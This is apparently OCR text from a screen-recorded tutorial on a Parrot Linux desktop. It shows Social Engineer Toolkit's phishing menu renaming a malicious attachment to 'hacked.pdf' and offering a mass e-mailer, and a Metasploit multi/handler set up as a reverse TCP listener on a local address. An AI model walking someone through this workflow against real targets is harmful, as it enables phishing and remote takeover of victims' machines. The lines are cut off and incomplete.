 Applications Places System
Thu Jan 18, 18:05
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
Right now the attachment will be imported with filen
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>2
set:phishing> New filename:hacked.pdf
[*] Filename changed, moving on...
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the firs
be to send an email to one individual person. The se
will allow you to import a list and send it to as ma
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
99. Return to main menu.
set:phishing>
Parrot Terminal
File Edit View Search Terminal Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 192.168.187.114
lhost => 192.168.187.114
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 8080
lport => 8080
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.187.114:8080
[msf](Jobs:1 Agents:0) exploit(multi/handler) >>
Menu [vokoscreenNG 3.1.0] setoolkit - Parrot Termi... [Parrot Terminal] Parrot Terminal